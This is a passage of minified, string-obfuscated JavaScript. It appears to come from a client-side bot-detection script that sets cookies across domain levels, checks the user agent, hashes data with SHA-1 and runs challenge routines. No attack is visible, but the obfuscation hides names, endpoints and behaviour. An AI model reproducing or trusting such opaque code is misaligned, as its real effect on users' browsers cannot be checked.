_0x7e3ad5=location[_0x322d50(0x376)+'me'][_0x322d50(0x3b8)]('.');_0x7e3ad5[_0x322d50(0x1bf)]>0x1;_0x7e3ad5[_0x322d50(0x344)]())document[_0x322d50(0x325)]=''[_0x322d50(0x46d)](_0x1c6faf,_0x322d50(0x2a1)+_0x322d50(0x514)+_0x322d50(0x1b4)+_0x322d50(0x29c)+_0x322d50(0x27f)+_0x322d50(0x4ef)+_0x322d50(0x1bc)+_0x322d50(0x1c1)+_0x322d50(0x50a)+_0x322d50(0x1f7))[_0x322d50(0x46d)](_0x7e3ad5[_0x322d50(0x478)]('.'));document[_0x322d50(0x325)]=''[_0x322d50(0x46d)](_0x1c6faf,_0x322d50(0x2a1)+_0x322d50(0x514)+_0x322d50(0x1b4)+_0x322d50(0x29c)+_0x322d50(0x27f)+_0x322d50(0x4ef)+_0x322d50(0x1bc)+_0x322d50(0x1c1));},_0x1f3eb7[_0xee724d(0x3ba)+_0xee724d(0x1d3)+_0xee724d(0x4fd)]=function(_0x4e1c55,_0x49d772){var _0x9af57a=_0xee724d,_0x1b2ec5='?';return _0x4e1c55[_0x9af57a(0x387)](/\?$/)?_0x1b2ec5='':-0x1!==_0x4e1c55[_0x9af57a(0x37b)+'f']('?')&&(_0x1b2ec5='&'),_0x4e1c55+_0x1b2ec5+_0x49d772;},_0x1f3eb7[_0xee724d(0x150)+_0xee724d(0x37d)+_0xee724d(0x3bb)]=function(_0x56d172,_0x32486b){var _0x2cf570=_0xee724d,_0xf67fc5=window[_0x56d172];_0x2cf570(0x39e)+'on'==typeof _0xf67fc5&&_0xf67fc5(_0x32486b);var _0x2a3477={'value':_0xf67fc5};Object[_0x2cf570(0x468)+_0x2cf570(0x3e7)+'ty'](window,_0x56d172,{'configurable':!0x0,'get':function(){var _0x29f1b0=_0x2cf570;return _0x2a3477[_0x29f1b0(0x42d)];},'set':function(_0x59b3ae){var _0x55b64e=_0x2cf570;_0x2a3477[_0x55b64e(0x42d)]=_0x59b3ae,_0x55b64e(0x39e)+'on'==typeof _0x59b3ae&&_0x59b3ae(_0x32486b);}});},_0x1f3eb7[_0xee724d(0x328)+_0xee724d(0x4d5)+_0xee724d(0x159)+'ts']=_0x4146d7,_0x1f3eb7[_0xee724d(0x338)+_0xee724d(0x452)+_0xee724d(0x4d5)+_0xee724d(0x2ba)]=function(){var _0x36beae=_0xee724d;return[_0x36beae(0x36b)+_0x36beae(0x262)+_0x36beae(0x1b1),_0x36beae(0x15a)+_0x36beae(0x2e4)+_0x36beae(0x267),_0x36beae(0x15a)+_0x36beae(0x2e4)+_0x36beae(0x258)+_0x36beae(0x25b)][_0x36beae(0x375)](_0x4146d7);},_0x1f3eb7[_0xee724d(0x34e)+_0xee724d(0x438)+'ne']=function(_0x524fee){var _0x42b06f=_0xee724d,_0x22b0c6=new RegExp(_0x42b06f(0x374)+_0x42b06f(0x1e7)+_0x42b06f(0x23c)+_0x42b06f(0x1dd)+_0x42b06f(0x22d)+_0x42b06f(0x3af)+_0x42b06f(0x23a)+_0x42b06f(0x335)+_0x42b06f(0x4d2)+_0x42b06f(0x384)+_0x42b06f(0x4c7)+_0x42b06f(0x509)+_0x42b06f(0x2b0)+_0x42b06f(0x433)+_0x42b06f(0x189)+_0x42b06f(0x473)+_0x42b06f(0x33a)+_0x42b06f(0x487)+_0x42b06f(0x1b6)+_0x42b06f(0x290)+_0x42b06f(0x365)+_0x42b06f(0x296)+_0x42b06f(0x529),'i');return-0x1!==_0x524fee[_0x42b06f(0x37f)](_0x22b0c6);};var _0x3ab4c4=null;function _0x13b5ec(_0x521275){var _0x34ee76=_0xee724d;return _0x521275[_0x34ee76(0x3b8)]('?')[0x0]+(_0x34ee76(0x1af)+_0x34ee76(0x3c1)+'=')+new Date()[_0x34ee76(0x297)+'e']();}function _0xfa4e6(_0x109d08,_0x42721f,_0x1c27a6,_0x3e4829,_0x4f9cee){var _0x4dab12=_0xee724d,_0x46fbeb=[''[_0x4dab12(0x46d)](_0x109d08,'=')[_0x4dab12(0x46d)](_0x42721f,_0x4dab12(0x29a)+_0x4dab12(0x528))[_0x4dab12(0x46d)](_0x1c27a6,_0x4dab12(0x347)+'=/')];switch(null!=_0x3e4829&&_0x46fbeb[_0x4dab12(0x1c3)]((_0x4dab12(0x50a)+_0x4dab12(0x1f7))[_0x4dab12(0x46d)](_0x3e4829)),_0x4f9cee){case _0x4dab12(0x521):_0x46fbeb[_0x4dab12(0x1c3)](_0x4dab12(0x358)+_0x4dab12(0x470)+'ax');break;case _0x4dab12(0x14c)+_0x4dab12(0x4a0):_0x46fbeb[_0x4dab12(0x1c3)](_0x4dab12(0x358)+_0x4dab12(0x283)+_0x4dab12(0x40d)+_0x4dab12(0x4a0));}return _0x46fbeb[_0x4dab12(0x478)]('');}function _0x4146d7(_0x4a43ad){var _0x2db2f2=_0xee724d;return _0x2db2f2(0x39e)+'on'==typeof window[_0x4a43ad];}},0xd1a:function(_0x359213){'use strict';var _0x9e0241=a1_0x7816;var _0x1d6279={'hash':function(_0x4816af){var _0x363c05=a1_0x7816;_0x4816af=unescape(encodeURIComponent(_0x4816af));for(var _0x33a270=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x4bd68d=(_0x4816af+=String[_0x363c05(0x34f)+_0x363c05(0x2cb)](0x80))[_0x363c05(0x1bf)]/0x4+0x2,_0x2e1edf=Math[_0x363c05(0x1d0)](_0x4bd68d/0x10),_0x56c9f0=new Array(_0x2e1edf),_0x1e7d89=0x0;_0x1e7d89<_0x2e1edf;_0x1e7d89++){_0x56c9f0[_0x1e7d89]=new Array(0x10);for(var _0x48ba6d=0x0;_0x48ba6d<0x10;_0x48ba6d++)_0x56c9f0[_0x1e7d89][_0x48ba6d]=_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d)<<0x18|_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d+0x1)<<0x10|_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d+0x2)<<0x8|_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d+0x3);}_0x56c9f0[_0x2e1edf-0x1][0xe]=0x8*(_0x4816af[_0x363c05(0x1bf)]-0x1)/Math[_0x363c05(0x37e)](0x2,0x20),_0x56c9f0[_0x2e1edf-0x1][0xe]=Math[_0x363c05(0x326)](_0x56c9f0[_0x2e1edf-0x1][0xe]),_0x56c9f0[_0x2e1edf-0x1][0xf]=0x8*(_0x4816af[_0x363c05(0x1bf)]-0x1)&0xffffffff;var _0x584826,_0x4e372c,_0x85ed0d,_0x5886d2,_0x118c8f,_0x2bbe86=0x67452301,_0x105416=0xefcdab89,_0x3ed8e1=0x98badcfe,_0x480210=0x10325476,_0x3159f4=0xc3d2e1f0,_0x4b5b49=new Array(0x50);for(_0x1e7d89=0x0;_0x1e7d89<_0x2e1edf;_0x1e7d89++){for(var _0x89a8f0=0x0;_0x89a8f0<0x10;_0x89a8f0++)_0x4b5b49[_0x89a8f0]=_0x56c9f0[_0x1e7d89][_0x89a8f0];for(_0x89a8f0=0x10;_0x89a8f0<0x50;_0x89a8f0++)_0x4b5b49[_0x89a8f0]=_0x1d6279[_0x363c05(0x24c)](_0x4b5b49[_0x89a8f0-0x3]^_0x4b5b49[_0x89a8f0-0x8]^_0x4b5b49[_0x89a8f0-0xe]^_0x4b5b49[_0x89a8f0-0x10],0x1);_0x584826=_0x2bbe86,_0x4e372c=_0x105416,_0x85ed0d=_0x3ed8e1,_0x5886d2=_0x480210,_0x118c8f=_0x3159f4;for(_0x89a8f0=0x0;_0x89a8f0<0x50;_0x89a8f0++){var _0x159251=Math[_0x363c05(0x326)](_0x89a8f0/0x14),_0x37722e=_0x1d6279[_0x363c05(0x24c)](_0x584826,0x5)+_0x1d6279['f'](_0x159251,_0x4e372c,_0x85ed0d,_0x5886d2)+_0x118c8f+_0x33a270[_0x159251]+_0x4b5b49[_0x89a8f0]&0xffffffff;_0x118c8f=_0x5886d2,_0x5886d2=_0x85ed0d,_0x85ed0d=_0x1d6279[_0x363c05(0x24c)](_0x4e372c,0x1e),_0x4e372c=_0x584826,_0x584826=_0x37722e;}_0x2bbe86=_0x2bbe86+_0x584826&0xffffffff,_0x105416=_0x105416+_0x4e372c&0xffffffff,_0x3ed8e1=_0x3ed8e1+_0x85ed0d&0xffffffff,_0x480210=_0x480210+_0x5886d2&0xffffffff,_0x3159f4=_0x3159f4+_0x118c8f&0xffffffff;}return _0x1d6279[_0x363c05(0x173)+'tr'](_0x2bbe86)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x105416)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x3ed8e1)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x480210)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x3159f4);},'f':function(_0x5346b7,_0x4f344a,_0x5b0e92,_0x20e48e){switch(_0x5346b7){case 0x0:return _0x4f344a&_0x5b0e92^~_0x4f344a&_0x20e48e;case 0x1:case 0x3:return _0x4f344a^_0x5b0e92^_0x20e48e;case 0x2:return _0x4f344a&_0x5b0e92^_0x4f344a&_0x20e48e^_0x5b0e92&_0x20e48e;}},'ROTL':function(_0x1c4599,_0x4851ca){return _0x1c4599<<_0x4851ca|_0x1c4599>>>0x20-_0x4851ca;},'toHexStr':function(_0x1fc31d){var _0x5541f4=a1_0x7816;for(var _0x2316e9='',_0x2fc7be=0x7;_0x2fc7be>=0x0;_0x2fc7be--)_0x2316e9+=(_0x1fc31d>>>0x4*_0x2fc7be&0xf)[_0x5541f4(0x426)+'ng'](0x10);return _0x2316e9;}};_0x359213[_0x9e0241(0x2c5)+'s']&&(_0x359213[_0x9e0241(0x2c5)+'s']=_0x1d6279[_0x9e0241(0x237)]);},0xdc7:function(_0x115f3d,_0x49421f,_0x1c44d3){'use strict';var _0x4faab9=a1_0x7816;var _0x5d7b11,_0xcd86b8=this&&this[_0x4faab9(0x231)+_0x4faab9(0x22e)]||(_0x5d7b11=function(_0x5f0d3c,_0x477feb){var _0x2a0298=_0x4faab9;return _0x5d7b11=Object[_0x2a0298(0x16b)+_0x2a0298(0x1a7)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x595259,_0x47b9ab){var _0x580226=_0x2a0298;_0x595259[_0x580226(0x144)+_0x580226(0x2c1)]=_0x47b9ab;}||function(_0x3d08ea,_0x5d5541){var _0x195bcc=_0x2a0298;for(var _0x2d5a17 in _0x5d5541)Object[_0x195bcc(0x18e)+_0x195bcc(0x446)][_0x195bcc(0x37a)+_0x195bcc(0x3e7)+'ty'][_0x195bcc(0x493)](_0x5d5541,_0x2d5a17)&&(_0x3d08ea[_0x2d5a17]=_0x5d5541[_0x2d5a17]);},_0x5d7b11(_0x5f0d3c,_0x477feb);},function(_0x8f317d,_0x5f535b){var _0x4ca0b4=_0x4faab9;if(_0x4ca0b4(0x39e)+'on'!=typeof _0x5f535b&&null!==_0x5f535b)throw new TypeError(_0x4ca0b4(0x270)+_0x4ca0b4(0x226)+_0x4ca0b4(0x324)+'e\x20'+String(_0x5f535b)+(_0x4ca0b4(0x1df)+_0x4ca0b4(0x2e8)+_0x4ca0b4(0x1db)+_0x4ca0b4(0x511)+_0x4ca0b4(0x4ba)));function _0x57de14(){var _0x24c322=_0x4ca0b4;this[_0x24c322(0x239)+_0x24c322(0x215)]=_0x8f317d;}_0x5d7b11(_0x8f317d,_0x5f535b),_0x8f317d[_0x4ca0b4(0x18e)+_0x4ca0b4(0x446)]=null===_0x5f535b?Object[_0x4ca0b4(0x4fa)](_0x5f535b):(_0x57de14[_0x4ca0b4(0x18e)+_0x4ca0b4(0x446)]=_0x5f535b[_0x4ca0b4(0x18e)+_0x4ca0b4(0x446)],new _0x57de14());}),_0x5e1da0=this&&this[_0x4faab9(0x208)+_0x4faab9(0x2d9)]||function(_0x19caa5,_0x49426c,_0x26e491,_0x340661){return new(_0x26e491||(_0x26e491=Promise))(function(_0x3675b2,_0x360721){var _0x58ab3f=a1_0x7816;function _0x23e0c0(_0x1f0345){var _0x366121=a1_0x7816;try{_0x127bae(_0x340661[_0x366121(0x4b5)](_0x1f0345));}catch(_0x5a1686){_0x360721(_0x5a1686);}}function _0x4306f7(_0x5415bc){var _0x5bb4b3=a1_0x7816;try{_0x127bae(_0x340661[_0x5bb4b3(0x146)](_0x5415bc));}catch(_0x581b91){_0x360721(_0x581b91);}}function _0x127bae(_0x172f39){var _0x543edd=a1_0x7816,_0x35a448;_0x172f39[_0x543edd(0x1fb)]?_0x3675b2(_0x172f39[_0x543edd(0x42d)]):(_0x35a448=_0x172f39[_0x543edd(0x42d)],_0x35a448 instanceof _0x26e491?_0x35a448:new _0x26e491(function(_0x178d77){_0x178d77(_0x35a448);}))[_0x543edd(0x427)](_0x23e0c0,_0x4306f7);}_0x127bae((_0x340661=_0x340661[_0x58ab3f(0x3f5)](_0x19caa5,_0x49426c||[]))[_0x58ab3f(0x4b5)]());});},_0x78a46c=this&&this[_0x4faab9(0x39b)+_0x4faab9(0x3f7)]||function(_0x3f9a5a,_0x5260a0){var _0x363352=_0x4faab9,_0x4be26d,_0xc4698b,_0x1a91e3,_0x3460ce={'label':0x0,'sent':function(){if(0x1&_0x1a91e3[0x0])throw _0x1a91e3[0x1];return _0x1a91e3[0x1];},'trys':[],'ops':[]},_0x3bf73e=Object[_0x363352(0x4fa)]((_0x363352(0x39e)+'on'==typeof Iterator?Iterator:Object)[_0x363352(0x18e)+_0x363352(0x446)]);return _0x3bf73e[_0x363352(0x4b5)]=_0x659cd8(0x0),_0x3bf73e[_0x363352(0x146)]=_0x659cd8(0x1),_0x3bf73e[_0x363352(0x327)]=_0x659cd8(0x2),_0x363352(0x39e)+'on'==typeof Symbol&&(_0x3bf73e[Symbol[_0x363352(0x413)+'or']]=function(){return this;}),_0x3bf73e;function _0x659cd8(_0x1ba5f5){return function(_0x42d1cf){return function(_0x378e48){var _0x4b65f4=a1_0x7816;if(_0x4be26d)throw new TypeError(_0x4b65f4(0x21c)+_0x4b65f4(0x232)+_0x4b65f4(0x255)+_0x4b65f4(0x388)+_0x4b65f4(0x4dd)+'.');for(;_0x3bf73e&&(_0x3bf73e=0x0,_0x378e48[0x0]&&(_0x3460ce=0x0)),_0x3460ce;)try{if(_0x4be26d=0x1,_0xc4698b&&(_0x1a91e3=0x2&_0x378e48[0x0]?_0xc4698b[_0x4b65f4(0x327)]:_0x378e48[0x0]?_0xc4698b[_0x4b65f4(0x146)]||((_0x1a91e3=_0xc4698b[_0x4b65f4(0x327)])&&_0x1a91e3[_0x4b65f4(0x493)](_0xc4698b),0x0):_0xc4698b[_0x4b65f4(0x4b5)])&&!(_0x1a91e3=_0x1a91e3[_0x4b65f4(0x493)](_0xc4698b,_0x378e48[0x1]))[_0x4b65f4(0x1fb)])return _0x1a91e3;switch(_0xc4698b=0x0,_0x1a91e3&&(_0x378e48=[0x2&_0x378e48[0x0],_0x1a91e3[_0x4b65f4(0x42d)]]),_0x378e48[0x0]){case 0x0:case 0x1:_0x1a91e3=_0x378e48;break;case 0x4:return _0x3460ce[_0x4b65f4(0x4ed)]++,{'value':_0x378e48[0x1],'done':!0x1};case 0x5:_0x3460ce[_0x4b65f4(0x4ed)]++,_0xc4698b=_0x378e48[0x1],_0x378e48=[0x0];continue;case 0x7:_0x378e48=_0x3460ce[_0x4b65f4(0x4da)][_0x4b65f4(0x386)](),_0x3460ce[_0x4b65f4(0x46a)][_0x4b65f4(0x386)]();continue;default:if(!(_0x1a91e3=_0x3460ce[_0x4b65f4(0x46a)],(_0x1a91e3=_0x1a91e3[_0x4b65f4(0x1bf)]>0x0&&_0x1a91e3[_0x1a91e3[_0x4b65f4(0x1bf)]-0x1])||0x6!==_0x378e48[0x0]&&0x2!==_0x378e48[0x0])){_0x3460ce=0x0;continue;}if(0x3===_0x378e48[0x0]&&(!_0x1a91e3||_0x378e48[0x1]>_0x1a91e3[0x0]&&_0x378e48[0x1]<_0x1a91e3[0x3])){_0x3460ce[_0x4b65f4(0x4ed)]=_0x378e48[0x1];break;}if(0x6===_0x378e48[0x0]&&_0x3460ce[_0x4b65f4(0x4ed)]<_0x1a91e3[0x1]){_0x3460ce[_0x4b65f4(0x4ed)]=_0x1a91e3[0x1],_0x1a91e3=_0x378e48;break;}if(_0x1a91e3&&_0x3460ce[_0x4b65f4(0x4ed)]<_0x1a91e3[0x2]){_0x3460ce[_0x4b65f4(0x4ed)]=_0x1a91e3[0x2],_0x3460ce[_0x4b65f4(0x4da)][_0x4b65f4(0x1c3)](_0x378e48);break;}_0x1a91e3[0x2]&&_0x3460ce[_0x4b65f4(0x4da)][_0x4b65f4(0x386)](),_0x3460ce[_0x4b65f4(0x46a)][_0x4b65f4(0x386)]();continue;}_0x378e48=_0x5260a0[_0x4b65f4(0x493)](_0x3f9a5a,_0x3460ce);}catch(_0x18b6d4){_0x378e48=[0x6,_0x18b6d4],_0xc4698b=0x0;}finally{_0x4be26d=_0x1a91e3=0x0;}if(0x5&_0x378e48[0x0])throw _0x378e48[0x1];return{'value':_0x378e48[0x0]?_0x378e48[0x1]:void 0x0,'done':!0x0};}([_0x1ba5f5,_0x42d1cf]);};}};Object[_0x4faab9(0x468)+_0x4faab9(0x3e7)+'ty'](_0x49421f,_0x4faab9(0x17a)+_0x4faab9(0x3c0),{'value':!0x0}),_0x49421f[_0x4faab9(0x2d4)+_0x4faab9(0x36d)]=_0x49421f[_0x4faab9(0x4e4)+_0x4faab9(0x4fb)+'or']=_0x49421f[_0x4faab9(0x30c)+_0x4faab9(0x441)+_0x4faab9(0x4b1)]=_0x49421f[_0x4faab9(0x165)+_0x4faab9(0x2d7)+'IE']=_0x49421f[_0x4faab9(0x305)+_0x4faab9(0x40a)+_0x4faab9(0x1ae)]=_0x49421f[_0x4faab9(0x305)+'on']=_0x49421f[_0x4faab9(0x250)+_0x4faab9(0x2d1)+'e']=_0x49421f[_0x4faab9(0x39d)+_0x4faab9(0x3d1)]=_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x2af)+'ad']=_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x16a)+_0x4faab9(0x505)]=_0x49421f[_0x4faab9(0x39f)+_0x4faab9(0x392)+_0x4faab9(0x148)]=_0x49421f[_0x4faab9(0x151)+_0x4faab9(0x4cb)]=_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x310)+_0x4faab9(0x30c)+_0x4faab9(0x3a3)]=_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x41a)]=void 0x0,_0x49421f[_0x4faab9(0x41d)+_0x4faab9(0x24e)+_0x4faab9(0x38e)]=_0x5dd571,_0x49421f[_0x4faab9(0x2df)+_0x4faab9(0x1d5)+_0x4faab9(0x176)]=function(){var _0x37361a=_0x4faab9;(0x0,_0x5baaaf[_0x37361a(0x2df)+_0x37361a(0x4c1)])(_0x49421f[_0x37361a(0x1ab)+_0x37361a(0x41a)]),(0x0,_0x5baaaf[_0x37361a(0x2df)+_0x37361a(0x4c1)])(_0x49421f[_0x37361a(0x1ab)+_0x37361a(0x310)+_0x37361a(0x30c)+_0x37361a(0x3a3)]);},_0x49421f[_0x4faab9(0x41d)+_0x4faab9(0x24e)+_0x4faab9(0x4f4)+_0x4faab9(0x26e)]=_0x1a4542,_0x49421f[_0x4faab9(0x1f3)+_0x4faab9(0x366)+_0x4faab9(0x483)+'te']=_0x1b8965,_0x49421f[_0x4faab9(0x4c0)+_0x4faab9(0x332)+_0x4faab9(0x411)]=_0x5c38fe,(0x0,_0x1c44d3(0x1b34)[_0x4faab9(0x4ee)+'ll'])();var _0x5b94d5=_0x1c44d3(0xa59);_0x1c44d3(0x21b0);var _0x4afa2f=_0x1c44d3(0x2085),_0x4a7e0f=_0x1c44d3(0x1637),_0x3838eb=_0x1c44d3(0x4af),_0x5baaaf=_0x1c44d3(0xd0c),_0x55c2fe=_0x1c44d3(0x7d1),_0x30c644=_0x1c44d3(0x13e),_0x4a2f07=_0x1c44d3(0x140);function _0x5dd571(_0x335123){var _0x20fd89=_0x4faab9;return _0x335123?_0x335123['st']:window[_0x20fd89(0x44d)+_0x20fd89(0x42c)+_0x20fd89(0x47a)+'r']['st'];}_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x41a)]=_0x4faab9(0x44d)+'4',_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x310)+_0x4faab9(0x30c)+_0x4faab9(0x3a3)]=_0x4faab9(0x27d)+_0x4faab9(0x306);var _0x1cdf04=(function(){var _0x514103=_0x4faab9;function _0x3fc612(_0x1ffe09,_0x3b8ca0,_0x4f15ee,_0x33761e,_0x3835a0){var _0x4e41cb=a1_0x7816;this[_0x4e41cb(0x4a1)]=_0x1ffe09,this[_0x4e41cb(0x246)+_0x4e41cb(0x266)]=_0x3b8ca0,this[_0x4e41cb(0x495)+_0x4e41cb(0x293)]=_0x4f15ee,this[_0x4e41cb(0x325)+_0x4e41cb(0x460)]=_0x33761e,this[_0x4e41cb(0x41d)+_0x4e41cb(0x24e)+_0x4e41cb(0x38e)]=_0x3835a0;}return _0x3fc612[_0x514103(0x4cc)+_0x514103(0x3db)+_0x514103(0x3d3)]=function(_0x250314,_0x3c7589){var _0x22e834=_0x514103,_0x259b5d=new Date();return _0x259b5d[_0x22e834(0x3c7)+_0x22e834(0x1c8)](_0x259b5d[_0x22e834(0x3ab)+_0x22e834(0x1c8)]()+_0x250314[_0x22e834(0x495)+_0x22e834(0x293)]),new _0x3fc612(_0x250314[_0x22e834(0x4a1)],_0x259b5d[_0x22e834(0x297)+'e'](),_0x250314[_0x22e834(0x495)+_0x22e834(0x293)],_0x250314[_0x22e834(0x325)+_0x22e834(0x460)],_0x3c7589);},_0x3fc612;}());function _0x518ddf(){var _0x41db41=_0x4faab9,_0x1a2d69=(0x0,_0x5baaaf[_0x41db41(0x16f)+_0x41db41(0x2ec)+'e'])(document[_0x41db41(0x325)],_0x49421f[_0x41db41(0x1ab)+_0x41db41(0x41a)]);null==_0x1a2d69&&(_0x1a2d69=(0x0,_0x5baaaf[_0x41db41(0x16f)+_0x41db41(0x2ec)+'e'])(document[_0x41db41(0x325)],_0x49421f[_0x41db41(0x1ab)+_0x41db41(0x310)+_0x41db41(0x30c)+_0x41db41(0x3a3)]));var _0x1cabfa=(function(){var _0x52b497=_0x41db41;try{var _0x4ef3cf=localStorage[_0x52b497(0x285)+'m'](_0x49421f[_0x52b497(0x1ab)+_0x52b497(0x41a)]);return _0x4ef3cf?JSON[_0x52b497(0x2e1)](_0x4ef3cf):null;}catch(_0x2ebc24){return null;}}());return!_0x1a2d69||_0x1cabfa&&_0x1cabfa[_0x41db41(0x4a1)]===_0x1a2d69?_0x1cabfa:new _0x1cdf04(_0x1a2d69,0x0,0x0,null,void 0x0);}_0x49421f[_0x4faab9(0x151)+_0x4faab9(0x4cb)]=_0x1cdf04;var _0x570d86,_0x578894=function(_0x1b410d){function _0x39156a(_0x5b98e5){var _0x3bdfdf=a1_0x7816,_0x377726=this[_0x3bdfdf(0x239)+_0x3bdfdf(0x215)],_0x504748=_0x1b410d[_0x3bdfdf(0x493)](this,_0x5b98e5)||this,_0xbb4c14=_0x377726[_0x3bdfdf(0x18e)+_0x3bdfdf(0x446)];return Object[_0x3bdfdf(0x16b)+_0x3bdfdf(0x1a7)+'Of']?Object[_0x3bdfdf(0x16b)+_0x3bdfdf(0x1a7)+'Of'](_0x504748,_0xbb4c14):_0x504748[_0x3bdfdf(0x144)+_0x3bdfdf(0x2c1)]=_0xbb4c14,_0x504748;}return _0xcd86b8(_0x39156a,_0x1b410d),_0x39156a;}(Error);_0x49421f[_0x4faab9(0x39f)+_0x4faab9(0x392)+_0x4faab9(0x148)]=_0x578894,function(_0x316903){var _0x44ab1b=_0x4faab9;_0x316903[_0x44ab1b(0x36e)+'ha']=_0x44ab1b(0x47d)+'ha';}(_0x570d86||(_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x16a)+_0x4faab9(0x505)]=_0x570d86={}));var _0x3edf14=function(){};_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x2af)+'ad']=_0x3edf14;var _0x307c00,_0x45043f=(function(){var _0xb95635=_0x4faab9;function _0x218c52(_0x94627f,_0xc315cc,_0x37fe35){var _0x463d22=a1_0x7816;this[_0x463d22(0x271)+_0x463d22(0x2fc)]=_0xc315cc[_0x463d22(0x3f6)](window),this[_0x463d22(0x35f)+_0x463d22(0x1b7)]=_0x94627f,this[_0x463d22(0x1cf)+_0x463d22(0x195)+_0x463d22(0x4f6)+_0x463d22(0x520)]=_0x37fe35;}return _0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x15f)+'te']=function(_0x4accc6){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x8f9fda,_0x6103dd;return _0x78a46c(this,function(_0x1acb1c){var _0x117b94=a1_0x7816;switch(_0x1acb1c[_0x117b94(0x4ed)]){case 0x0:return _0x6103dd=(_0x8f9fda=_0x744c01)[_0x117b94(0x3a2)+'on'],[0x4,_0x37fdd8(this[_0x117b94(0x271)+_0x117b94(0x2fc)],this[_0x117b94(0x35f)+_0x117b94(0x1b7)],_0x4accc6,this[_0x117b94(0x1cf)+_0x117b94(0x195)+_0x117b94(0x4f6)+_0x117b94(0x520)])];case 0x1:return[0x2,_0x6103dd[_0x117b94(0x3f5)](_0x8f9fda,[_0x1acb1c[_0x117b94(0x213)]()])];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x2ed)+_0xb95635(0x33f)+'a']=function(_0x5d55b5){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x28df9f,_0x56dd5e;return _0x78a46c(this,function(_0x58abcd){var _0x20885a=a1_0x7816;switch(_0x58abcd[_0x20885a(0x4ed)]){case 0x0:return _0x56dd5e=(_0x28df9f=_0x744c01)[_0x20885a(0x3a2)+'on'],[0x4,_0x37fdd8(this[_0x20885a(0x271)+_0x20885a(0x2fc)],this[_0x20885a(0x35f)+_0x20885a(0x1b7)],_0x5d55b5,this[_0x20885a(0x1cf)+_0x20885a(0x195)+_0x20885a(0x4f6)+_0x20885a(0x520)])];case 0x1:return[0x2,_0x56dd5e[_0x20885a(0x3f5)](_0x28df9f,[_0x58abcd[_0x20885a(0x213)]()])];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x1cf)+_0xb95635(0x186)+_0xb95635(0x1d1)]=function(_0x4ae9ee){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x4f7eca,_0x472098;return _0x78a46c(this,function(_0x2096ec){var _0x2df952=a1_0x7816;switch(_0x2096ec[_0x2df952(0x4ed)]){case 0x0:return _0x472098=(_0x4f7eca=_0x744c01)[_0x2df952(0x3a2)+'on'],[0x4,_0x37fdd8(this[_0x2df952(0x271)+_0x2df952(0x2fc)],this[_0x2df952(0x35f)+_0x2df952(0x1b7)],_0x4ae9ee,this[_0x2df952(0x1cf)+_0x2df952(0x195)+_0x2df952(0x4f6)+_0x2df952(0x520)])];case 0x1:return[0x2,_0x472098[_0x2df952(0x3f5)](_0x4f7eca,[_0x2096ec[_0x2df952(0x213)]()])];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x33b)+_0xb95635(0x28a)+_0xb95635(0x42a)]=function(){return _0x5e1da0(this,void 0x0,void 0x0,function(){return _0x78a46c(this,function(_0x1fff59){var _0x26fd3b=a1_0x7816;switch(_0x1fff59[_0x26fd3b(0x4ed)]){case 0x0:return[0x4,_0x37fdd8(this[_0x26fd3b(0x271)+_0x26fd3b(0x2fc)],this[_0x26fd3b(0x35f)+_0x26fd3b(0x1b7)],{'f':_0x26fd3b(0x263)},this[_0x26fd3b(0x1cf)+_0x26fd3b(0x195)+_0x26fd3b(0x4f6)+_0x26fd3b(0x520)])];case 0x1:return[0x2,_0x1dfa54(_0x1fff59[_0x26fd3b(0x213)]())];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x22c)+_0xb95635(0x24a)]=function(){var _0x5a4c32=_0xb95635;(0x0,_0x5baaaf[_0x5a4c32(0x22c)+_0x5a4c32(0x24a)])();},_0x218c52;}());function _0x1dfa54(_0x12a5bf){var _0x487b86=_0x4faab9;if(_0x487b86(0x502)!=typeof _0x12a5bf)throw new Error(_0x487b86(0x1c5)+_0x487b86(0x342)+_0x487b86(0x454));return _0x12a5bf;}function _0x37fdd8(_0x17734f,_0x5d3439,_0x544aff,_0x219f09){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x1751bf,_0x518072,_0x3f4e0a,_0x2fb584,_0x4f79e8,_0x36f9d0,_0x3eb6b1;return _0x78a46c(this,function(_0x4bded2){var _0x2337e2=a1_0x7816;switch(_0x4bded2[_0x2337e2(0x4ed)]){case 0x0:return _0x4bded2[_0x2337e2(0x46a)][_0x2337e2(0x1c3)]([0x0,0x2,,0x3]),_0x1751bf=window[_0x2337e2(0x244)+'on'][_0x2337e2(0x376)+'me'],_0x518072=JSON[_0x2337e2(0x502)+_0x2337e2(0x2ae)](_0x544aff,function(_0x57d104,_0x164269){return void 